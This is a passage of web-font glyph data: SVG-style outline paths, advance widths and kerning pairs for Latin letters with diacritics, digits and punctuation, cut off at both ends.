,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"281,0r-123,0r0,-32v8,0,20,3,18,-7v0,-8,-17,-23,-40,-52v-4,4,-16,13,-19,16v1,23,-8,50,28,43r0,32r-130,0r0,-32v12,-2,29,6,29,-9r0,-115v1,-14,-17,-11,-30,-11r0,-32r131,0r0,32v-14,1,-28,-4,-28,12r0,42v49,-38,59,-39,59,-47v1,-9,-11,-7,-19,-7r0,-32r116,0r0,33v-40,-5,-54,17,-87,41r67,82v7,9,17,9,28,9r0,34","w":277,"k":{"\ue076":7,"\ue074":7,"\ue073":7,"\ue06d":7,"\ue06c":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7}},{"d":"117,-82v1,25,-12,59,29,50r0,32r-132,0r0,-32v11,-1,30,4,30,-7r0,-122v-2,-10,-19,-5,-30,-6r0,-32v88,9,228,-33,228,58v0,33,-26,59,-59,59r-66,0xm117,-167r0,52v27,1,54,1,51,-27v3,-26,-25,-27,-51,-25xm92,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":251},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,151,16,151,94v0,51,-42,78,-88,83r-3,11v19,0,39,4,39,28v0,46,-62,46,-99,38r7,-26v14,1,42,8,42,-11v0,-15,-20,-12,-32,-11r9,-30v-21,-3,-41,-8,-58,-20v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0","w":253,"k":{"\u00c3":4,"\u00c5":4,"\u0104":4,"\u0100":4,"\u00c0":4,"\u00c4":4,"\u00c2":4,"\u0102":4,"\u00c1":4,"A":4}},{"d":"53,-66v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":106},{"d":"16,-130v0,-67,24,-124,105,-124v79,0,101,60,101,127v0,81,-24,133,-106,133v-89,0,-100,-77,-100,-136xm120,-216v-43,0,-29,94,-29,139v0,18,3,46,27,46v44,0,29,-87,29,-127v0,-20,0,-58,-27,-58","w":237},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94","w":306,"k":{".":7,"-":-11,",":7,"\ue013":4,"\ue011":4,"\ue00f":4,"\ue00d":4,"\ue00b":4,"\ue00a":4,"\ue008":4,"\ue006":4,"\ue004":4,"\ue002":4,"\ue001":4,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm5,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm96,-238v0,-17,12,-30,30,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"330,-211v-13,1,-36,-5,-36,8r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-65r-87,0r0,65v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8r0,56r87,0v-4,-21,9,-58,-9,-64r-28,0r0,-37r151,0r0,37","w":344,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0ac":5,"w":7,"\ue0ab":5,"v":9,"\ue0a9":5,"\u016f":7,"\ue0a8":5,"\u0173":7,"\ue09f":5,"\u016b":7,"\ue09e":5,"\u0171":7,"\ue09c":5,"\u00f9":7,"\ue09b":5,"\u00fc":7,"\ue09a":5,"\u00fb":7,"\ue098":5,"\u00fa":7,"\ue097":5,"u":7,"\ue08c":7,"\u0163":2,"\ue08a":7,"\u0165":2,"\ue087":7,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"\ue076":9,"q":7,"p":7,"\ue074":9,"\u00f5":7,"\ue073":9,"\u00f8":7,"\u014d":7,"\u0151":7,"\ue06a":9,"\u00f2":7,"\ue069":9,"\u0153":7,"\ue068":9,"\u00f6":7,"\ue067":9,"\u00f4":7,"\ue066":9,"\u00f3":7,"\ue065":9,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\ue044":9,"\u0123":7,"\ue03f":9,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\ue019":9,"\u00e7":7,"\ue018":9,"\u010d":7,"\ue017":9,"\u0107":7,"\ue016":9,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"44,0r0,-32v14,1,29,2,29,-13r0,-37r-57,-77v-7,-11,-13,-7,-25,-8r0,-32r122,0r0,32v-10,1,-25,-4,-26,6v0,4,5,7,35,50v31,-42,36,-44,36,-50v-1,-11,-15,-4,-24,-6r0,-32r96,0r0,32v-10,0,-20,-1,-25,5r-58,77v2,26,-11,63,30,53r0,32r-133,0xm48,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm139,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":219,"k":{"\ue069":29,"\ue00a":29}},{"d":"22,-166r153,0r0,45r-153,0r0,-45xm22,-89r153,0r0,44r-153,0r0,-44","w":196},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49xm36,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":214},{"d":"212,-252v-13,54,-81,52,-140,51r0,50v52,-47,149,-15,149,62v0,64,-50,94,-110,94v-35,0,-88,-14,-88,-58v0,-20,14,-36,36,-36v28,0,46,37,21,53v38,18,73,-12,70,-49v7,-45,-62,-74,-79,-29r-37,0v0,-49,1,-121,1,-137v12,3,147,7,177,-1","w":243,"k":{"7":2}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm68,-233v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-31,35,-55,35v-23,0,-53,-6,-53,-35xm108,-233v0,8,5,14,14,14v7,0,13,-6,13,-14v0,-8,-6,-13,-13,-13v-9,0,-14,5,-14,13","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"224,58v14,-3,27,9,27,-13r0,-195v-4,-8,-19,-3,-29,-4r0,-31v81,5,77,-105,13,-104v-71,1,-77,61,-42,95r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52v-45,-54,-26,-127,79,-132v76,-3,104,80,78,151v15,-22,41,-32,63,-32v59,0,80,50,80,102v0,76,-83,135,-138,70v5,18,3,43,3,66v0,18,16,12,30,13r0,32r-129,0r0,-32xm351,-29v23,0,29,-19,29,-66v0,-48,-5,-63,-28,-63v-27,0,-30,36,-30,63v0,22,0,66,29,66","w":470},{"d":"2,35v0,-29,44,-32,47,-8v0,8,-2,10,-7,15v20,12,36,-5,36,-26v0,-26,-23,-41,-39,-20r-32,0r3,-79v37,8,75,5,114,-2v0,14,-15,37,-69,37v-8,0,-10,-1,-19,-1r-1,28v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-9,-56,-34","w":147},{"d":"192,0r0,66r-69,0r0,-66r-110,0r0,-35r117,-148r62,0r0,148r37,0r0,35r-37,0xm60,-35r64,0r2,-92v-19,34,-44,61,-66,92","w":248},{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,157r-74,0r-80,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32xm141,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":275,"k":{"\ue069":4,"\ue00a":4}},{"d":"33,-165r-11,-86v0,-12,9,-17,27,-17v18,0,28,5,27,16r-11,87r-32,0","w":98},{"d":"44,0r0,-32v14,1,29,2,29,-13r0,-37r-57,-77v-7,-11,-13,-7,-25,-8r0,-32r122,0r0,32v-10,1,-25,-4,-26,6v0,4,5,7,35,50v31,-42,36,-44,36,-50v-1,-11,-15,-4,-24,-6r0,-32r96,0r0,32v-10,0,-20,-1,-25,5r-58,77v2,26,-11,63,30,53r0,32r-133,0xm101,-215r31,-53r66,0r-57,53r-40,0","w":219,"k":{"\ue069":29,"\ue00a":29}},{"d":"231,-258r37,0r-163,268r-36,0xm2,-133v0,-29,44,-32,47,-8v0,8,-2,11,-7,16v21,11,36,-6,36,-27v0,-26,-23,-41,-39,-20r-32,0r3,-79v37,8,75,6,114,-1v0,14,-15,36,-69,36v-8,0,-10,-1,-19,-1r-1,29v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-10,-56,-35xm328,-119v0,10,-4,21,-25,21v-18,5,-27,-22,-15,-29v-28,-9,-36,11,-34,44v26,-26,76,-2,76,34v0,31,-27,52,-63,52v-53,0,-66,-35,-66,-73v0,-47,19,-82,76,-82v28,0,51,10,51,33xm280,-46v0,-18,-4,-25,-13,-25v-12,0,-14,10,-14,24v0,18,3,26,13,26v10,0,14,-8,14,-25","w":348},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49xm105,8v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":214},{"d":"117,-82v2,24,-11,59,28,50r0,32r-131,0r0,-32v11,-1,29,5,30,-7r0,-122v-1,-11,-20,-4,-30,-6r0,-32r158,0v35,0,70,9,70,50v0,36,-29,45,-60,48v23,5,43,10,43,37v0,17,5,52,15,28r0,-26r31,0v4,47,-9,66,-63,68v-39,2,-50,-32,-52,-69v3,-15,-19,-22,-39,-19xm138,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34xm117,-167r0,52v26,0,51,4,51,-27v1,-28,-25,-26,-51,-25","w":273,"k":{"\ue0b5":9,"\ue0b3":9,"\ue0b2":9,"\ue0ac":11,"\ue0ab":11,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":9,"\ue08a":9,"\ue087":9}},{"d":"144,49r-15,24v-77,-31,-115,-96,-115,-173v0,-76,47,-137,116,-167r15,24v-35,27,-67,63,-67,149v0,87,31,117,66,143","w":162,"k":{"w":14,"v":14,"j":-36}},{"d":"154,-32v13,-2,23,8,23,-13r0,-99v-6,-19,-43,-5,-64,-9r0,112v-1,9,13,10,23,9r0,32r-124,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,0,-26,2,-39v8,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-30,-9,-26,42,-20,58v49,1,94,-2,137,-7r0,146v-3,17,14,15,28,14r0,32r-124,0r0,-32","w":284},{"d":"153,-165r0,129v2,10,19,5,30,6r0,30r-133,0r0,-30v11,-1,30,4,30,-6r0,-129v-33,-1,-41,2,-40,45r-33,0r0,-79r219,0r0,79r-32,0v0,-44,-7,-46,-41,-45xm86,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":233},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-39,0v-19,14,-20,21,-20,30v-5,16,25,19,43,14r5,24v-33,18,-89,-2,-89,-33v0,-13,8,-24,22,-35r-145,0r0,-32","w":253,"k":{"\ue054":-14}},{"d":"13,-98v0,-86,99,-134,174,-91r6,-12r32,0r0,79r-33,0v-6,-32,-24,-50,-49,-50v-45,0,-53,38,-53,75v0,34,10,69,48,69v26,0,31,-12,31,-35v0,-11,-18,-9,-30,-9r0,-32r120,0r0,32v-12,0,-25,-3,-28,8r0,66r-35,0r-5,-18v-61,60,-178,1,-178,-82xm62,-217r37,-54r64,0r41,54r-48,0r-26,-28r-22,28r-46,0","w":260},{"d":"33,73r-15,-24v35,-26,66,-56,66,-143v0,-86,-31,-122,-66,-149r15,-24v148,53,155,285,0,340","w":162},{"d":"143,-32v12,-2,22,8,20,-13v-4,-37,17,-105,-23,-106v-46,-2,-29,63,-32,105v-2,13,8,16,21,14r0,32r-120,0r0,-32v14,-3,26,9,26,-13r0,-161r-23,0r0,-16r23,0v3,-18,-13,-14,-28,-14r0,-31r100,-7r0,52r87,0r0,16r-87,0v0,17,0,34,-3,48v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,97v-3,16,12,15,26,14r0,32r-119,0r0,-32","w":268},{"d":"143,-32v12,-2,22,8,20,-13v-4,-37,17,-105,-23,-106v-46,-2,-29,63,-32,105v-2,13,8,16,21,14r0,32r-120,0r0,-32v14,-3,26,9,26,-13r0,-182v0,-15,-16,-7,-28,-9r0,-31r100,-7v-1,39,3,82,-3,116v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,97v-3,16,12,15,26,14r0,32r-119,0r0,-32","w":268,"k":{"\u00ff":2,"\u00fd":2,"y":2,"w":2,"v":2,"\u2019":11,"\u201d":11}},{"d":"298,-2v-45,10,-118,16,-118,-43r0,-108r-67,0r0,112v-1,11,17,9,28,9r0,32r-129,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,0,-26,2,-39v8,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-30,-10,-26,44,-20,58r46,0v51,0,56,-26,56,-72r38,0r0,72r46,0r0,32r-46,0r0,98v-1,23,25,16,45,13r0,40","w":307},{"d":"97,0r-68,-201v-6,-15,-19,-12,-34,-12r0,-36r131,0r0,36v-11,0,-21,1,-21,10r41,136v6,-44,24,-77,35,-116v-7,-25,-5,-30,-39,-30r0,-36r135,0r0,36v-17,0,-27,0,-27,10v0,5,10,36,34,112r4,24v17,-69,48,-150,41,-136v0,-13,-19,-10,-32,-10r0,-36r110,0r0,36v-22,0,-32,0,-37,15r-66,198r-64,0v-12,-44,-32,-82,-39,-131v-11,46,-27,87,-40,131r-64,0xm198,-332r31,53r-40,0r-57,-53r66,0","w":399},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"117,-38v1,10,20,5,30,6r0,32r-133,0r0,-32v11,-1,28,4,30,-6r0,-121v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-3,-22,0,-47,-26,-47r-59,0r0,49v21,3,31,-5,28,-27r32,0r0,85r-32,0v2,-23,-4,-32,-28,-28r0,50","w":240,"k":{"\ue0b5":-4,"\ue0b3":-4,"\ue0b2":-4,"\ue08c":-7,"\ue08a":-7,"\ue087":-7,"\ue069":14,"\ue054":25,"\ue00a":17}},{"d":"20,-51v0,-22,15,-35,36,-35v27,0,45,35,20,48v46,22,85,-22,70,-76v-48,41,-129,9,-129,-58v0,-57,47,-86,99,-86v84,0,104,57,104,132v0,64,-20,128,-118,128v-34,0,-82,-11,-82,-53xm89,-176v0,19,1,44,27,44v17,0,27,-10,27,-42v0,-19,0,-48,-26,-48v-26,0,-28,26,-28,46","w":237},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm105,-215r31,-53r66,0r-57,53r-40,0","w":271,"k":{"?":9}},{"d":"129,-242v0,10,-4,21,-25,21v-18,5,-28,-21,-16,-29v-27,-9,-35,12,-33,44v25,-27,76,-1,76,34v0,31,-28,51,-64,51v-53,0,-65,-34,-65,-72v0,-47,18,-82,75,-82v28,0,52,10,52,33xm80,-169v0,-18,-3,-25,-12,-25v-12,0,-14,10,-14,24v0,18,3,26,13,26v10,0,13,-8,13,-25","w":149},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm38,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","k":{"x":1,"\u2019":7,"?":5}},{"d":"142,-314v27,0,37,24,37,48v0,33,-15,67,-68,67v-11,0,-23,-1,-37,-4r0,-23v28,11,73,4,66,-22v-21,0,-33,-11,-33,-32v0,-19,15,-34,35,-34","w":86},{"d":"59,-3r39,0v-23,17,-23,23,-23,33v-5,15,25,19,42,14v15,37,-3,24,-24,31v-59,0,-80,-51,-34,-78","w":122},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-62,0v-20,15,-20,21,-20,30v-5,15,25,19,42,14v15,37,-3,24,-24,31v-56,1,-81,-48,-37,-75r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13","w":271,"k":{"?":9}},{"d":"179,-211r0,166v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-166r-24,0v-32,0,-34,34,-36,62r-35,0r0,-100r267,0r0,100r-34,0v1,-40,-12,-70,-61,-62xm110,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":281},{"d":"46,-147v13,0,28,4,25,-14r-69,0r0,-22r67,-88r45,0r0,86r28,0r0,24r-28,0v-3,16,10,14,24,14r0,23r-92,0r0,-23xm71,-241r-44,56r44,0r0,-56","w":159},{"d":"144,-32v13,-2,21,7,21,-13v0,-37,17,-103,-24,-104v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,96v-3,16,13,15,27,14r0,32r-120,0r0,-32xm104,-215r31,-53r66,0r-57,53r-40,0","w":270,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"14,-32v11,-1,31,4,31,-7r0,-118v0,-13,-18,-10,-31,-10r0,-32r153,0v61,0,102,43,102,100v0,62,-42,99,-103,99r-152,0r0,-32xm118,-166r0,134r26,0v39,0,46,-40,46,-68v0,-42,-19,-75,-72,-66","w":281,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0b1":5,"\ue0ac":2,"\ue0ab":2}},{"d":"21,-51v0,-22,15,-35,36,-35v27,0,45,35,20,48v46,22,82,-20,70,-76v-48,41,-129,9,-129,-58v0,-57,47,-86,99,-86v84,0,104,57,104,132v0,64,-20,128,-118,128v-34,0,-82,-11,-82,-53xm90,-176v0,19,1,44,27,44v17,0,26,-10,26,-42v0,-19,0,-48,-26,-48v-26,0,-27,26,-27,46","w":243},{"d":"21,16v0,-22,14,-35,36,-35v27,0,45,35,20,47v46,22,85,-21,70,-76v-47,42,-129,9,-129,-58v0,-57,46,-86,99,-86v84,0,104,57,104,132v0,64,-21,129,-118,129v-35,0,-82,-11,-82,-53xm90,-110v0,19,1,44,27,44v17,0,27,-10,27,-42v0,-19,-1,-47,-27,-47v-25,0,-27,25,-27,45","w":243},{"d":"0,-22r144,0r0,45r-144,0r0,-45","w":143},{"d":"3,-32v13,1,30,1,26,-12r0,-180v3,-14,-15,-13,-28,-12r0,-31r102,-7r0,169v37,-27,51,-36,51,-42v1,-10,-14,-5,-22,-6r0,-32r120,0r0,32v-37,-5,-47,11,-72,30r56,83v5,8,15,9,26,9r0,31r-127,0r0,-31v34,-6,13,-12,-8,-51r-24,18v-2,19,-1,38,20,33r0,31r-120,0r0,-32","w":258,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":5,"v":5,"q":2,"\u00f5":3,"\u00f8":3,"\u014d":3,"\u0151":3,"\u00f2":3,"\u0153":3,"\u00f6":3,"\u00f4":3,"\u00f3":3,"o":3,"\u0119":3,"\u0113":3,"\u00e8":3,"\u0117":3,"\u00eb":3,"\u00ea":3,"\u011b":3,"\u00e9":3,"e":3,"\u0111":2,"\u010f":2,"d":2,"\u00e7":3,"\u010d":3,"\u0107":3,"c":3}},{"d":"181,-216v2,-48,-74,-34,-73,-4v0,21,3,27,5,35r41,0r0,32r-41,0r0,112v-1,10,15,9,26,9r0,32r-127,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,-1,-26,2,-39v13,-51,76,-56,126,-41r86,-8v-1,36,3,77,-4,107v13,-18,36,-26,58,-26v55,0,80,47,80,98v0,55,-29,99,-87,99v-31,0,-47,-10,-64,-36r-14,31r-42,0r0,-216xm311,-89v0,-25,-2,-68,-29,-68v-29,0,-30,38,-30,68v0,34,5,61,29,61v29,0,30,-39,30,-61","w":401},{"d":"144,-32v13,-2,21,7,21,-13v0,-37,17,-103,-24,-104v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,96v-3,16,13,15,27,14r0,32r-120,0r0,-32xm54,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v6,0,8,-9,8,-16r35,0v1,26,-10,55,-37,55v-23,0,-62,-16,-75,-16v-12,0,-12,5,-12,15r-36,0","w":270,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"153,-165r0,129v2,10,19,5,30,6r0,30r-133,0r0,-30v11,-1,30,4,30,-6r0,-129v-33,-1,-41,2,-40,45r-33,0r0,-79r219,0r0,79r-32,0v0,-44,-7,-46,-41,-45xm115,8v27,0,38,24,38,48v0,40,-26,66,-66,66r0,-22v15,0,29,-8,27,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":233,"k":{"\ue0b5":-7,"\ue0b3":-7,"\ue0b2":-7,"\ue0ac":-7,"\ue0ab":-7}},{"d":"159,-242r19,-13r16,22r-11,8v25,25,32,62,32,99v0,75,-20,132,-104,132v-52,0,-99,-29,-99,-86v0,-67,81,-99,128,-58v3,-19,4,-39,-3,-54r-16,12r-16,-22r14,-11v-12,-6,-35,-12,-48,-1v25,13,8,48,-20,48v-22,0,-36,-13,-36,-35v0,-64,100,-62,144,-41xm84,-76v0,20,1,46,27,46v26,0,27,-29,27,-48v0,-32,-10,-42,-27,-42v-26,0,-27,25,-27,44","w":228},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32","w":253,"k":{"\ue054":-14}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"17,-67v0,-28,14,-42,40,-55v-24,-17,-38,-29,-38,-59v0,-57,51,-78,102,-78v41,0,92,16,92,65v0,29,-16,44,-42,54v30,13,50,30,50,64v0,60,-56,76,-107,76v-44,0,-97,-13,-97,-67xm93,-106v-31,17,-32,69,23,69v49,0,49,-42,20,-53xm118,-223v-36,-5,-49,47,-14,55v3,1,30,12,30,12v38,-14,26,-73,-16,-67","w":237},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,3,-36,-9,-36,12r0,200r-72,0r-110,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37xm160,8v27,0,38,24,38,48v0,40,-26,66,-66,66r0,-22v15,0,29,-8,27,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":313,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"u":3,"\u2019":-7,"\u201d":-7,".":11,"\u00f5":4,"\u00f8":4,"\u014d":4,"\u0151":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"\u0119":4,"\u0113":4,"\u00e8":4,"\u0117":4,"\u00eb":4,"\u00ea":4,"\u011b":4,"\u00e9":4,"e":4,",":11,"\u00e3":4,"\u00e5":4,"\u0105":4,"\u0101":4,"\u00e0":4,"\u00e6":4,"\u00e4":4,"\u00e2":4,"\u0103":4,"\u00e1":4,"a":4,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"153,21v19,0,39,3,39,27v0,46,-62,46,-99,38r7,-26v14,3,42,9,42,-11v0,-15,-20,-12,-32,-11r10,-33v-63,-11,-107,-59,-107,-128v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,67,-53,104,-112,108","w":280,"k":{"\u2019":-7,"\u201d":-7,"\u0142":-3,"\u013c":-3,"\u013e":-3,"\u013a":-3,"l":-3,"h":-3,"\u0178":-9,"\u00dd":-9,"Y":-9,"W":-7,"V":-7,"\u0162":-2,"\u0164":-2,"T":-2}},{"d":"2,-154v0,-29,44,-32,47,-8v0,8,-2,10,-7,15v20,12,36,-5,36,-26v0,-26,-23,-41,-